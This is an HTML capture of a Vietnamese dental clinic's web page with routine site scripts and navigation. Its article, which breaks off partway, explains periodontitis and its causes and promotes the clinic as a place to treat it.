<script data-dont-merge="">(function(){function iv(a){if(a.nodeName=='SOURCE'){a = a.nextSibling;}if(typeof a !== 'object' || a === null || typeof a.getBoundingClientRect!=='function'){return false}var b=a.getBoundingClientRect();return((a.innerHeight||a.clientHeight)>0&&b.bottom+50>=0&&b.right+50>=0&&b.top-50<=(window.innerHeight||document.documentElement.clientHeight)&&b.left-50<=(window.innerWidth||document.documentElement.clientWidth))}function ll(){var a=document.querySelectorAll('[data-swift-image-lazyload]');for(var i in a){if(iv(a[i])){a[i].onload=function(){window.dispatchEvent(new Event('resize'));};try{if(a[i].nodeName == 'IMG'){a[i].setAttribute('src',(typeof a[i].dataset.src != 'undefined' ? a[i].dataset.src : a[i].src))};a[i].setAttribute('srcset',(typeof a[i].dataset.srcset !== 'undefined' ? a[i].dataset.srcset : ''));a[i].setAttribute('sizes',(typeof a[i].dataset.sizes !== 'undefined' ? a[i].dataset.sizes : ''));a[i].setAttribute('style',(typeof a[i].dataset.style !== 'undefined' ? a[i].dataset.style : ''));a[i].removeAttribute('data-swift-image-lazyload')}catch(e){}}}requestAnimationFrame(ll)}requestAnimationFrame(ll)})();</script>      <script type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/jquery.min.js?v=1.3'></script>
      <script type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/js.cookie.js?v=1.3'></script>
      <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/trust-bar.js?v=1.0.4'></script>
      <script>
        jQuery.event.special.touchstart = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };
        jQuery.event.special.touchmove = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };
        jQuery.event.special.wheel = {
            setup: function( _, ns, handle ){
                this.addEventListener("wheel", handle, { passive: true });
            }
        };
        jQuery.event.special.mousewheel = {
            setup: function( _, ns, handle ){
                this.addEventListener("mousewheel", handle, { passive: true });
            }
        };
        var siteUrl = 'https://nhakhoakim.com';
        var currentUrl = 'https://nhakhoakim.com/dia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html';
        var assetUrl = 'https://nhakhoakim.com/wp-content/themes/kimdental-child/assets';
        var isAdmin = '';

        function getQueryUrl(url) {
            var vars = {};
            if(url){
                var parts = url.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
                    vars[key] = value;
                });
            }
            return vars;
        }

        function serialize(obj) {
            var str = [];
            for (var p in obj)
                if (obj.hasOwnProperty(p)) {
                    str.push(encodeURIComponent(p) + "=" + encodeURIComponent(obj[p]));
                }
            return str.join("&");
        }

        function backlink_advertisement(currentLink = '', backlinkAdvertisement = '') {
            if (backlinkAdvertisement.length == 0) return currentLink;
            var checkLink = currentLink.indexOf('?');

            if (checkLink > 1) {
                return currentLink + '&' + backlinkAdvertisement;
            } else {
                return currentLink + '?' + backlinkAdvertisement;
            }
        }

        var queryStringUrl = getQueryUrl(window.location.href);
		var backlinkAdvertisementCurrent = serialize(queryStringUrl);
        var _refferURL = backlinkAdvertisementCurrent;
        var cookieBacklinkAdvertisement = Cookies.get('cookie_backlink_google_nkk');

		var countQueryStringUrl = Object.keys(queryStringUrl).length;
		if (cookieBacklinkAdvertisement != backlinkAdvertisementCurrent && countQueryStringUrl > 0) {
			var utmSource = queryStringUrl.utm_source;
			var utmCampaign = queryStringUrl.utm_campaign;
		
			var queryStringCookie = getQueryUrl(cookieBacklinkAdvertisement);
			var utmSourceCookie = queryStringCookie.utm_source;
			var utmCampaignCookie = queryStringCookie.utm_campaign;
			
			if (utmSource && utmCampaign && utmSource != utmSourceCookie && utmCampaign != utmCampaignCookie) {
				Cookies.set('cookie_backlink_google_nkk', backlinkAdvertisementCurrent, {
					expires: 30
				});
				cookieBacklinkAdvertisement = backlinkAdvertisementCurrent;
			}
		}
		if(cookieBacklinkAdvertisement)_refferURL=cookieBacklinkAdvertisement;_refferURL=currentUrl+'?'+_refferURL;
      </script>
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
         new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
         j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
         })(window,document,'script','dataLayer','GTM-TP36LCQ');
        </script>
        <!-- End Google Tag Manager -->
        <script src="https://www.google.com/recaptcha/api.js?hl=vi" async defer></script>
        <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/md5.min.js'></script>
   </head>
   <body class="wp-singular post-template-default single single-post postid-1062 single-format-standard wp-custom-logo wp-theme-kimdental wp-child-theme-kimdental-child">
       <!-- JS Global Compulsory -->
       <!--script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/popper.js/dist/umd/popper.min.js'></script-->
       <script defer type='text/javascript' src='https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/bootstrap/bootstrap.min.js'></script>
       <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/hs.core.js"></script>
       <script defer type='text/javascript' src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/js/components/hs.validation.js"></script>
      <div class="fullpage">
      <!-- ========== HEADER ========== -->
      <header id="header" class="u-header u-header--sticky-top u-header--show-hide-sm u-header--show-hide-xl"
         data-header-fix-moment="500"
         data-header-fix-effect="slide">
         <div class="u-header__section">
   <div class="container" id="logoAndNav d-flex">
      <!-- Nav -->
      <nav class="js-mega-menu navbar navbar-expand-lg u-header__navbar u-header__navbar--no-space">
          <a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="tet holiday 2025" class="hide-desktop show-mobile-992"><img class="img-fluid" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/bg-tet-2022-mobile.gif" alt="tet holiday 2025"></a>
          <!--a href="javascript:void(0)" style="position:absolute;left:59%;width:258px;margin-left:-164px;top:0;z-index:-1" title="noel 2024" class="hide-desktop show-mobile-992"><img class="img-fluid lazy-load" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/banner-noel-mobile.gif" alt="noel 2024"></a-->
         <button type="button" class="navbar-toggler btn u-hamburger"
            aria-label="Toggle navigation"
            aria-expanded="false"
            aria-controls="navBar"
            data-toggle="collapse"
            data-target="#navBar">
         <span id="hamburgerTrigger" class="u-hamburger__box">
         <span class="u-hamburger__inner"></span>
         </span>
         </button>
         <a id="logo" title="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" class="navbar-brand u-header__navbar-brand u-header__navbar-brand-center align-items-center" href="https://nhakhoakim.com">
              <span class="mr-3 block-image-logo">
                  <img class="img-fluid img-logo" alt="Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo.svg" width="207" height="150" />
              </span>
              <div class="media-body">
                <span class="color-blue-default logo-text m-0"><img class="img-fluid" style="margin-top:-8px" alt="nha khoa kim" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/logo_text.svg" width="226" height="20" /></span>
              </div>
         </a>
         <a data-modal-target="#callback-required" class="btn btn-sm btn-icon transition-3d-hover btn-red-default btn-register rounded hide-desktop show-mobile-992 py-1" href="https://nhakhoakim.com/dat-lich-hen">
            <i class="far fa-calendar-alt text-white" style="font-size:22px"></i>
         </a>
         <div id="navBar" class="collapse navbar-collapse u-header__navbar-collapse">
                        <ul class="navbar-nav u-header__navbar-nav test">
                                                                                  <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16947" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Giới thiệu"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16947">
                                    Giới thiệu                                </a>
                                        <ul id="sub-id-16947" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16947" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/gioi-thieu-nha-khoa-kim.html" title="Về nha khoa Kim">
                            Về nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/doi-ngu-bac-sy" title="Đội ngũ bác sĩ">
                            Đội ngũ bác sĩ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/healthcare-ecosystem/nhung-thanh-tuu-nha-khoa-kim-dat-duoc" title="Những thành tựu Y Khoa">
                            Những thành tựu Y Khoa                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-may-san-xuat-rang-cua-he-thong-nha-khoa-kim.html" title="Nhà máy sản xuất răng sứ">
                            Nhà máy sản xuất răng sứ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tieu-chuan-chat-luong" title="Tiêu chuẩn chất lượng">
                            Tiêu chuẩn chất lượng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/trai-nghiem-khach-hang?type=implant" title="Trải nghiệm khách hàng">
                            Trải nghiệm khách hàng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/dia-chi-nha-khoa" title="Hệ thống phòng khám">
                            Hệ thống phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/co-so-plpk" title="Cơ sở pháp lý phòng khám">
                            Cơ sở pháp lý phòng khám                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://vieclam.nhakhoakim.com/" title="Tuyển dụng">
                            Tuyển dụng                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                                              <li class="nav-item u-header__nav-item hs-has-mega-menu"
                                data-event="hover"
                                data-animation-in="slideInUp"
                                data-animation-out="fadeOut">
                                <a id="sub-id-16955" class="nav-link u-header__nav-link u-header__nav-link-toggle" href="https://nhakhoakim.com/dich-vu" aria-haspopup="true" aria-expanded="false" title="Dịch vụ">Dịch vụ</a>
                                    <div class="hs-mega-menu w-100 u-header__sub-menu" aria-labelledby="homeMegaMenu">
        <div class="row no-gutters">
            <div class="col-lg-6 show-desktop hide-mobile hide-mobile-992">
                <a href="#">
                    <img width="555" height="370" class="img-fluid" 
                        src="https://nhakhoakim.com/wp-content/uploads/2019/05/Banner_DichVu-01-2-1.jpg" 
                        title="Dịch vụ tại Nha khoa Kim" 
                        alt="Dịch vụ tại Nha khoa Kim" 
                    />
                </a>
            </div>

            <div class="col-lg-6 col-sm-12">
                <div class="row u-header__mega-menu-wrapper">
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/boc-rang-su-tham-my.html">Bọc răng sứ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/trong-rang-implant.html">Cấy ghép implant</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-tham-my-cho-nu-cuoi-dep-hoan-hao.html">Niềng răng thẩm mỹ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nieng-rang-trong-suot-gia-bao-nhieu.html">Niềng răng Invisalign</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/rang-su-veneer-ky-thuat-nha-khoa-tien-tien-nhat.html">Mặt dán sứ Veneer</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/tay-trang-rang-hieu-qua-tai-nha-khoa-kim.html">Tẩy trắng răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nho-rang-khon-moc-ngam-nhanh-chong-khong-dau-tai-nha-khoa-kim.html">Nhổ răng khôn</a></li>
                                                            </ul>
                        </div>
                                            <div class="col-sm-6">
                            <ul class="u-header__sub-menu-nav-group">
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">Bệnh lý nha chu</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/dieu-tri-tuy-rang-an-toan-bang-cong-nghe-vi-phau-moi-tan-tien.html">Điều trị tủy</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/han-tram-rang-lua-chon-tot-nhat-cho-rang-bi-sut-vo.html">Hàn trám răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/cao-voi-rang.html">Cạo vôi răng</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-cho-phu-nu-mang-thai.html">Chăm sóc răng miệng cho thai phụ</a></li>
                                                                    <li><a class="nav-link u-header__sub-menu-nav-link" href="https://nhakhoakim.com/nha-khoa-rang-ham-mat-tre-em-han-tram-nieng-rang-nho-rang-sua-cao-voi-rang.html">Nha khoa trẻ em</a></li>
                                                            </ul>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
                            </li>

                                                                                                  <li class="nav-item u-header__nav-item "
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link"  href="https://nhakhoakim.com/bang-gia-nha-khoa-nieng-rang-rang-su-implant.html" title="Bảng giá">Bảng giá</a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-16966" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tin tức"  href="https://nhakhoakim.com/tin-tuc" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-16966">
                                    Tin tức                                </a>
                                        <ul id="sub-id-16966" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-16966" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hoat-dong-nha-khoa-kim" title="Hoạt động Nha khoa Kim">
                            Hoạt động Nha khoa Kim                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/hop-tac-chien-luoc" title="Hợp tác chiến lược">
                            Hợp tác chiến lược                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/tin-tuc" title="Tin tức & Sự kiện">
                            Tin tức & Sự kiện                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="Kiến thức răng miệng">
                            Kiến thức răng miệng                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2"  href="https://nhakhoakim.com/nha-khoa-kim-he-thong-nha-khoa-uy-tin-duoc-so-y-te-cap-phep-hoat-dong.html" title="Liên kết web">
                            Liên kết web                        </a>
                    </li>
                                    </ul>
                                </li>
                                                                                                  <li class="nav-item u-header__nav-item hide-z"
                            data-event="hover"
                            data-animation-in="slideInUp"
                            data-animation-out="fadeOut">
                            <a class="nav-link u-header__nav-link" target="_blank" href="https://nhakhoakim.com/uu-dai-khai-truong" title="Ưu đãi">Ưu đãi <img width="20" height="21" alt="promotion" class="icon-animation" src="https://nhakhoakim.com/wp-content/uploads/2019/06/e16a3c4f-icon-gift-mobile.png" style="max-width:20px"></a>
                        </li>
                                                                                                      <li class="nav-item hs-has-sub-menu u-header__nav-item">
                                <a id="sub-id-63420" class="nav-link u-header__nav-link u-header__nav-link-toggle" title="Tri ân"  href="https://nhakhoakim.com/chuong-trinh-uu-dai" aria-haspopup="true" aria-expanded="false" aria-labelledby="aria-63420">
                                    Tri ân                                </a>
                                        <ul id="sub-id-63420" class="hs-sub-menu u-header__sub-menu hs-sub-menu u-header__sub-menu pl-4" aria-labelledby="aria-63420" style="min-width:270px">
                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-trong-rang-implant-ldp" title="Ưu đãi Trồng răng Implant">
                            Ưu đãi Trồng răng Implant                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/boc-rang-su-giai-phap-cho-nu-cuoi-tu-nhien-ldp" title="Ưu đãi Răng sứ Thẩm mỹ">
                            Ưu đãi Răng sứ Thẩm mỹ                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/uu-dai-nieng-rang" title="Ưu đãi Niềng răng mắc cài">
                            Ưu đãi Niềng răng mắc cài                        </a>
                    </li>
                                                <li>
                        <a class="nav-link u-header__sub-menu-nav-link pl-2" target="_blank" href="https://nhakhoakim.com/nieng-rang-invisalign" title="Ưu đãi Niềng răng khay trong suốt">
                            Ưu đãi Niềng răng khay trong suốt                        </a>
                    </li>
                                    </ul>
                                </li>
                                                           
               <!-- ĐẶT LỊCH HẸN -->
               <li class="nav-item u-header__nav-last-item">
                <a data-modal-target="#callback-required" class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-red-default btn-in-menu" title="Đặt hẹn" href="https://nhakhoakim.com/dat-lich-hen">
                  <i class="far fa-calendar-alt icon-animation fa-1x"></i> ĐẶT HẸN
                </a>
               </li>
               <!--li class="nav-item u-header__nav-item hide-desktop hide-mobile">
                <a class="transition-3d-hover nav-link u-header__nav-link" href="">
                  ĐẶT HẸN
                </a>
               </li-->

               <!-- HOTLINE -->
               <li class="nav-item u-header__nav-last-item">
                  <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="Hotline" href="tel:19006899">
                     <span class="icon-animation">
                        <img width="20" height="21" class="icon-animation" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/img/icon-call.png" style="max-width:20px"></span> 1900 6899
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="nav-link u-header__nav-link" title="Tuyển dụng" target="_blank" href="https://vieclam.nhakhoakim.com/">
                     Tuyển dụng
                  </a>
               </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                  <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="Hotline" href="tel:19006899">
                     1900 6899
                  </a>
               </li>

               <!-- TIẾNG ANH -->
               <li class="nav-item u-header__nav-last-item nav-lang-desktop">
                    <a class="btn btn-xs transition-3d-hover br-0 font-size-1 text-white btn-blue-default btn-in-menu" title="English site" href="https://kimdental.vn" target="_blank">
                        <img width="25" height="13" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/flag-eng-uk.svg" class="img-fluid"/> EN
                    </a>
                </li>
               <li class="nav-item u-header__nav-item hide-desktop show-mobile-992">
                    <a class="transition-3d-hover nav-link u-header__nav-link font-weight-bold" title="English site" href="https://kimdental.vn" target="_blank">
                      English
                    </a>
               </li>
<li class="nav-item u-header__nav-item hide-desktop show-mobile-992 pb-3">
    <p class="mt-3">Xem thêm trên nền tảng</p>
    <div class="connect-social">
        <div class="d-flex align-items-start justify-content-start">
            <a target="_blank" href="https://www.facebook.com/NHAKHOAKIM" title="Facebook" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-fb.png" class="img-responsive img-fluid" alt="Facebook">
            </a>
            <a target="_blank" href="https://zalo.me/401329610049130347" title="Zalo" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-zalo.png" class="img-responsive img-fluid" alt="Zalo">
            </a>
            <a href="https://www.youtube.com/c/NHAKHOAKIM" target="_blank" title="Youtube" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-youtube.png" class="img-responsive img-fluid" alt="Youtube">
            </a>
            <!--a target="_blank" href="https://wa.me/84829006899" title="WhatsApp" class="mr-2" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-whatsapp.svg" class="img-responsive img-fluid" alt="WhatsApp">
            </a>
            <a href="https://www.instagram.com/nhakhoakim/" target="_blank" title="Instagram" style="max-width:40px" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-instagram.png" class="img-responsive img-fluid" alt="Instagram">
            </a>
            <a href="https://www.tiktok.com/@nhakhoakim.official" target="_blank" title="Tiktok" style="max-width:40px;background-color:white;border-radius:5px;" class="mr-2">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-tiktok.png" class="img-responsive img-fluid" alt="Tiktok">
            </a>
            <a href="https://www.linkedin.com/company/nha-khoa-kim-kim-dental" target="_blank" title="Linkedin" style="max-width:40px">
                <img width="80" height="80" src="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/images/icon-linkedin.png" class="img-responsive img-fluid" alt="Linkedin">
            </a-->
        </div>               
    </div>
</li>
            </ul>
                     </div>
      </nav>
   </div>
</div>
      </header>
      <!-- ========== MAIN ========== -->
      <main id="content" role="main"><!-- <link rel="stylesheet" href="https://nhakhoakim.com/wp-content/themes/kimdental-child/assets/vendor/custombox/dist/custombox.min.css"> -->


<!-- BANNER QUẢNG CÁO -->

<div class="container space-1">
  <!-- BREADCRUMB -->
  <nav aria-label="breadcrumb" class="mb-2">
    <ol class="breadcrumb bg-transparent p-0 mb-0" style="font-size: 14px;" itemscope itemtype="https://schema.org/BreadcrumbList">
      <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
        <a href="https://nhakhoakim.com" itemprop="item"><span itemprop="name">Trang chủ</span></a>
        <meta itemprop="position" content="1" />
      </li>
                <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim" itemprop="item"><span itemprop="name">Dịch Vụ Nha Khoa Kim</span></a>
            <meta itemprop="position" content="2" />
          </li>
          <li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
            <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang" itemprop="item"><span itemprop="name">Điều trị Tủy Răng</span></a>
            <meta itemprop="position" content="3" />
          </li>
              </ol>
  </nav>

  <div class="row">
    <!-- ====================== POST CONTENT color-yellow-default================= -->
    <div class="col-lg-9 col-sm-12 column-page col-xs-12" id="post-content">
      <h1 class="font-weight-bold h2 z-post-title">Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?</h1>
      <!--div class="post-date"></div-->
      <div id="post-content-mdetail" class="post-content">
        <p class="reading-box" style="text-align: justify;">Viêm nha chu là bệnh lý phổ biến thường xảy ra ở khu vực quanh mô răng, tuy tiến triển chậm nhưng lại gây ra rất nhiều biến chứng nguy hiểm ảnh hưởng đến sức khỏe răng miệng và làm tăng nguy cơ mất răng. Tìm được một địa chỉ điều trị viêm nha chu uy tín sẽ đem đến cho bạn kết quả điều trị tốt nhất. Vậy địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao nhất hiện nay? Hãy cùng đi tìm câu trả lời cho thắc mắc này thông qua bài viết sau đây, các bạn nhé!</p>
<div class="post-content">
<div class="fusion-reading-box-container reading-box-container-1" style="text-align: justify;">
<div id="ez-toc-container" class="ez-toc-v2_0_80 ez-toc-wrap-left counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội Dung Chính</p>
<label for="ez-toc-cssicon-toggle-item-696a98794cfd2" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #1e73be;color:#1e73be" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #1e73be;color:#1e73be" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696a98794cfd2"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Nguyen_nhan_gay_benh_viem_nha_chu_la_gi" >Nguyên nhân gây bệnh viêm nha chu là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Tai_sao_phai_tim_dia_chi_dieu_tri_benh_viem_nha_chu_uy_tin" >Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Nha_Khoa_Kim_%E2%80%93_Dia_chi_dieu_tri_viem_nha_chu_uy_tin_hieu_qua_cao" >Nha Khoa Kim &#8211; Địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Nguyen_nhan_gay_benh_viem_nha_chu_la_gi"></span><strong>Nguyên nhân gây bệnh viêm nha chu là gì?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Viêm nha chu là tình trạng bệnh lý bao gồm viêm nướu và <a href="https://nhakhoakim.com/dieu-tri-viem-nha-chu-bao-ve-ham-rang-luon-khoe-manh.html">viêm nha chu</a> phá hủy, bắt đầu từ nướu sau đó lan dần xuống các cấu trúc của mô nha chu bên dưới làm nướu mất đi tính bám dính vào răng, xương ổ răng bị tiêu hủy và  hình thành nên túi nha chu .</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-4715 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2.jpg" alt="địa chỉ điều trị viêm nha chu 1" width="600" height="368" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2-555x340.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/viem-nha-chu-2-20x12.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Viêm nha chu  gây ảnh hưởng rất nhiều đến sức khỏe răng miệng</em></span></p>
</div>
<p style="text-align: justify;">Phần lớn nguyên nhân dẫn đến tình trạng này chính là do sự tích tụ của vi khuẩn độc hại có trong mảng bám hoặc thức ăn vụn còn sót lại trên các kẽ răng mà người bệnh không thể vệ sinh sạch sẽ được. Các vi khuẩn này tồn tại lâu ngày  làm nướu bị viêm đỏ, sưng tấy và dễ bị chảy máu hơn khi chải răng.</p>
<h2><span class="ez-toc-section" id="Tai_sao_phai_tim_dia_chi_dieu_tri_benh_viem_nha_chu_uy_tin"></span><strong>Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Lựa chọn đúng địa chỉ điều trị  viêm nha chu uy tín chính là yếu tố hàng đầu quyết định đến toàn bộ kết quả của ca điều trị. Việc chọn đúng địa chỉ  nha khoa uy tín sẽ giúp khách hàng có thể yên tâm hơn trong việc điều trị cũng như sớm sở hữu hàm răng đều đẹp, thẩm mỹ và ăn nhai tốt hơn.</p>
